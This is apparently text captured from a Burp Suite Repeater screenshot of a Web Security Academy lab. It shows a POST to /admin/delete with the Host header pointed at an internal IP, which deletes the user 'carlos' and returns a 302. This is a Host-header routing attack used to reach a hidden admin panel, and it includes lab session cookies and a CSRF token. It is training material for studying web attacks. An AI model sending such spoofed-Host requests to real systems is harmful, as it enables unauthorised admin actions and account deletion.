 Send
Cancel
<
>
Target: https://0ab70061032bbfb383cbbf5600260086.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.145
3 Cookie: session=gek7uSROG6wPaJOxCBmhrZv3fm2HeiIQ; _lab=
47%7cMC0CFFZj0Z6ujZjgqgC8L3XQt4SkmYUbAhUAgdjjXW%2f5Xdw7HVBLWojXvCY2dmnjIQmxeaO3aYmiadlQqf9USPgt092
fjI5lu7kaQd%2bTGuxlVxNJ2qYa4zxa%2fXQgI6z4X9IdQY8SydGUAYrw5keFHJB4%2bqT5btYBJ3%2fr0KRVpEU0pLnJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Referer: https://192.168.0.135/
16 Content-Length: 53
17
18 csrf=HHgt7pB2JyDhtW9C9d2lLLDeVExXDv98&username=carlos
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 19
Response headers 3